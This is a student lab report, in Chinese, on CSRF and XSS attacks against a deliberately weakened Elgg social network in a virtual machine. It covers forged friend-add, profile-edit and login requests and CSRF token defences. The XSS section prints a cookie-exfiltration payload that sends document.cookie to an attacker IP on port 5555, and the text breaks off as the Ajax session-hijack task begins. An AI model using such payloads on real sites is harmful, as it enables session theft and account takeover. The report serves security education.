

信息系统安全实验报告

姓 名： | 吴 锦 添
学 院： | 网络空间安全学院
专 业： | 信息安全
班 级： | 信安1805班
学 号： | U201810398
指导教师： | 袁 斌

分数
教师签名

2021 年 7 月 5 日
目 录
1. 实验一 跨站请求伪造（CSRF）攻击实验 1
1.1 实验目的 1
1.2 实验内容、步骤及结果 1
1.2.1 任务1：基于GET请求的CSRF攻击 1
1.2.2 任务2：使用POST请求的CSRF攻击 3
1.2.3 任务3：实现login CSRF攻击 5
1.2.4 任务4：防御策略 7
1.3 实验中的问题、心得和建议 9
2. 实验二 跨站脚本攻击（XSS）实验 10
2.1 实验目的 10
2.2实验内容、步骤及结果 10
2.2.1 任务1：发布恶意消息，通过警告窗口显示Cookie 10
2.2.2 任务2：从受害者的机器上盗取Cookie 11
2.2.3 任务3：使用Ajax脚本自动发起会话劫持 13
2.2.4 任务4：构造XSS蠕虫 15
2.2.5 任务5：防御策略 17
2.3 实验中的问题、心得和建议 20

实验一 跨站请求伪造（CSRF）攻击实验

实验目的
本实验目的是通过发起跨站请求伪造攻击（CSRF或XSRF），进一步理解跨站请求伪造攻击原理和防御措施。 跨站请求伪造攻击一般涉及受害者、可信站点和恶意站点。受害者在持有与受信任的站点的会话（session）的情况下访问了恶意站点。恶意站点通过将受害者在受信任站点的session中注入HTTP请求，从而冒充受害者发出的请求，这些请求可能导致受害者遭受损失。
在本实验中，需要对社交网络Web应用程序发起跨站请求伪造攻击。Elgg是开源社交网络应用程序，该Web应用程序默认采取了一些措施来防御跨站请求伪造攻击，但是为了重现跨站请求伪造攻击如何工作，实验中的Elgg应用事先将防御措施关闭了。重现攻击后，需要通过重新开启防御措施，对比开启防御后的攻击效果。

实验内容、步骤及结果
在实验过程中需要使用到开源Web应用程序Elgg。 Elgg是一个网络社交应用程序。 在本实验中，虚拟机默认为Elgg创建了以下帐户，对应的用户名和口令如下:
User | UserName | Password
Admin | admin | seedelgg
Alice | alice | seedalice
Boby | boby | seedboby
Charlie | charlie | seedcharlie
Samy | samy | seedsamy

    - 任务1：基于GET请求的CSRF攻击
任务要求：
在这项任务中，涉及到Elgg社交网络中的两个用户：Alice和Samy。 Samy想成为Alice的一个朋友，但Alice拒绝将Samy加入她的Elgg的好友名单，所以Samy决定使用CSRF攻击为了达到该的目的。他会向Alice发送一个URL（通过Elgg的电子邮件发送）， 假设Alice对此很好奇并且一定会点击该URL，然后URL将其引导至Samy建立的恶意网页。 假如你是Samy，请构建网页的内容：一旦Alice访问页面，Samy就被添加到Alice的好友列表中（假设Alice已经登陆Elgg并保持会话）。

实现过程：
- 查看添加好友的http请求
登陆Alice账号尝试添加Samy，使用HTTPHeaderLive查看该动作的HTTP包头，发现Samy的friend=45，即Samy的id号为45。

由上图可以看出，添加好友的动作是一个Get请求，请求具体如下：
http://www.csrflabelgg.com/action/friends/add?friend=43&__elgg_ts=1623354441&__elgg_token=311Z7aYtbUMIhajjURPdhA&__elgg_ts=1623354441&__elgg_token=311Z7aYtbUMIhajjURPdhA
- 利用img标签根据上述http请求构造攻击网页
使用img标签，它会自动触发一个HTTP GET请求。编写好恶意网页发送Get请求，并在/CSRF/Attacker/目录下添加该html文件，html文件内容如下图所示：

- Samy向Alice发送邮件诱导Alice进入恶意网址
Samy向Alice发送邮件，邮件中有恶意网址的链接，Samy可以编辑诱导文案，引导Alice点击进入。

Alice收到邮件后，点击进入恶意网址自动添加Samy为好友：


    - 任务2：使用POST请求的CSRF攻击
任务要求：
Samy想篡改Alice的主页，使得Alice的主页上显示“Samy is my hero”。假如你是Samy，发起攻击的一种方法是向Alice的Elgg账户发送消息（电子邮件），假设Alice一定会点击该消息内的URL。请构建该网页的内容：攻击目的是修改Alice的个人资料。

实现过程：
- Samy尝试修改自己的个人资料，查看请求内容
Samy修改自己资料，点开修改profile，将自己的description改为“I’m hero”，使用HTTPHeaderLive查看请求的内容：

请求中的参数信息如下：
__elgg_token=owX3ERlmTm3nq3lUEhrf5A&__elgg_ts=1623352821&name=Samy&description=&accesslevel[description]=2&briefdescription=I am hero&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid=45
- 获取Alice的guid
使用Samy向Alice添加好友，查看请求内容可以看出Alice的guid为42，这样在编写恶意网址的时候可以填写上正确的参数信息：

- 在/CSRF/Attacker/目录下添加Post.html网页源码：

- Samy向Alice发送诱导邮件，Alice点击进入恶意网址：

如上图所示，Alice的description被修改成了“Samy is my hero”

    - 任务3：实现login CSRF攻击
任务要求：
假设你是攻击者Samy，你需要设计一个包含login CSRF的表单，表单的账户信息是攻击者Samy用户名和口令。这样，在用户Alice登陆以后Elgg，并点击了Samy发给他包含CSRF登陆的表单的URL，一旦Alice点击了该URL，她就以Samy的账号登陆了Elgg（自己的账户被下线）。那么Alice可能会发布一条不对外公开的博客（假设她始终没有意识到她现在登陆的是Samy的账户，她以为是在自己的账户上发布，其实是发布到了Samy的账户上），下线之后，攻击者Samy登陆自己的账户就能知道Alice刚刚发布的未公开的博客内容了。

实现过程：
- 查看Samy登陆时的http请求：

可以看到，当Samy登陆时发送的http请求，url参数如上图所示，需要填入username参数和password参数。可以构造恶意网址，当受害者点击进入后自动提交Samy的登陆请求。
- 构造恶意网址：

构造的Javascript代码如上图所示，填写正确的username参数和password参数均为Samy的，并添加自动提交的函数，这样Alice进入恶意网址就自动登陆成Samy的账号。
- Alice点击进入该恶意网址
随后进入了Samy的账号并且编写了私密的博客，如下图所示：

这样Samy登陆回自己的账号那么就能看到这个私密信息。

    - 任务4：防御策略
打开防御策略：要打开防御策略，请进入目录/var/www/CSRF/ Elgg/vendor/elgg/elgg/engine/classes/Elgg并在ActionsService.php文件中找到函数gatekeeper。并注释此处“return true”这条语句：

任务要求：
在打开上面的对策之后，再次尝试前两个任务的CSRF攻击，描述并分析结果。请指出使用HTTPHeaderLive捕获的HTTP请求中的秘密令牌。
测试一：基于POST的CSRF攻击

可以使用HTTPHeaderLive捕获到该请求的Http头部，在参数信息中并没有令牌信息和时间戳信息。显然这样参数缺失的Http请求是不会被执行的：


测试二：任务3：实现login CSRF攻击
Alice点击恶意网址后不断地发送登陆请求但是登陆不上：

查看HTTP请求的参数信息：

可以看到login CSRF攻击的HTTP请求的参数中是带有令牌和时间戳的，但是在登陆界面中显示了expired(过期)，这说明时间戳信息出错。


实验中的问题、心得和建议
CSRF的实验相对来说还是比较简单的，尤其老师在文档中给除了提示以及部分的样例代码。照着样例和提示去编写html源文件，遇到问题时再查阅相关的资料，这样去学习还是收获颇丰的。
在实验过程中也遇到了一些问题，当实现login攻击的时候没有查看老师在文档中给的提示代码，自己编写的网页并没有实现自动登陆功能，需要受害者点击登陆才行。于是查阅了如何自动提交表单请求，了解到使用document.hiddenForm.submit()可以实现这个功能。
本次的实验实现的攻击都是挺简单的，但是其中的一些思想和原理还是挺实用的。CSRF的攻击原理是：受害者在持有与受信任的站点的会话（session）的情况下访问了恶意站点。恶意站点通过将受害者在受信任站点的session中注入HTTP请求，从而冒充受害者发出的请求，这些请求可能导致受害者遭受损失。

实验二 跨站脚本攻击（XSS）实验

实验目的
本实验目的是通过发起跨站脚本攻击（XSS）攻击，进一步理解跨站脚本攻击的原理和防御措施。跨站脚本攻击是Web应用程序中常见的一种漏洞。 这种漏洞有可能让攻击者将恶意代码（例如JavaScript程序）注入到受害者Web浏览器中。而这些恶意代码让攻击者可以窃取受害者的凭证，如cookie等。利用跨站脚本攻击漏洞可以绕过浏览器用来保护这些凭据的访问控制策略（即同源策略），这类漏洞可能会导致大规模攻击。
在本实验中，需要对社交网络Web应用程序发起跨站脚本攻击。Elgg是开源社交网络应用程序，该Web应用程序默认采取了一些措施来防御跨站脚本攻击，但是为了重现跨站请求伪造攻击如何工作，本实验中Elgg应用事先关闭这些策略，使Elgg容易受到XSS攻击。在关闭防御策略的情况下，用户可以发布任何信息（包括JavaScript程序）到页面中。需要利用这个漏洞在Elgg上发起XSS攻击，并分析XSS漏洞会对web应用造成的影响。

2.2实验内容、步骤及结果

    - 任务1：发布恶意消息，通过警告窗口显示Cookie
任务要求：
这个任务的目标是在用户（假如你是Samy）Elgg介绍页面中插入JavaScript脚本，使得当用户查看Samy个人资料时，该JavaScript脚本将在用户浏览器被执行，并将受害者的Cookies在自动弹出的警告窗口中显示。
<script>alert(document.cookie);</script>
如果你将以上JavaScript代码嵌入到你的个人资料页面中（例如，在“关于我”的字段中），那么任何看你个人资料的用户都将看到警告窗口。

实现过程：
在Samy的brief description中添加脚本：
<script>alert(document.cookie);</script>

保存提交后，这个脚本会弹出cookie信息：


    - 任务2：从受害者的机器上盗取Cookie
任务要求：
在之前的任务中，攻击者编写的恶意JavaScript脚本可以打印出用户的Cookie，但只有用户自己才能看到cookie，而不是攻击者。在这个任务中，攻击者需要JavaScript脚本将cookie发送给自己。为了达到这个目的，恶意的JavaScript代码需要向攻击者发送一个附加cookie请求HTTP。如通过如下代码进行发送（注意使用英文单引号）。
<script>document.write(’<img src=http://attacker_IP_address:5555?c=’ + escape(document.cookie) + ’ >’); </script>
请使用工具（如tcpdump 、Firebug、Wireshark等，任意一个即可）查看cookie是否发送出去，并截图。

实现过程：
- 在Samy的brief description中添加脚本：
查看攻击者IP：

<script>document.write('<img src=http://192.168.230.156:5555?c=' + escape(document.cookie) + '>'); </script>

在这里使用的脚本作用是向IP为192.168.230.156（攻击者IP）的5555号端口发送cookie信息。

- 在终端中监听5555号端口

可以从上图看见，监听5555号端口，收到了Samy的cookie。

    - 任务3：使用Ajax脚本自动发起会话劫持
任务要求：
在窃取受害者的机密信息后（如，cookie、token等），攻击者可以为受害者对Elgg网络服务器做任何事情。在本任务中，请写一个Ajax脚本来篡改受害者的个人资料。
你需要使用Ajax脚本自动获取用户的防御CSRF的参数，并发起HTTP请求，使得访问了Samy个人介绍页面的用户，都会遭受到页面介绍中的XSS攻击，让该用户（受害者）自动修改其profile为“Samy is my hero”。

实现过程：
- Samy修改自己的资料为查看HTTP请求
Samy点开修改profile修改自身资料，使用HTTPHeaderLive插件查看请求HTTP信息：
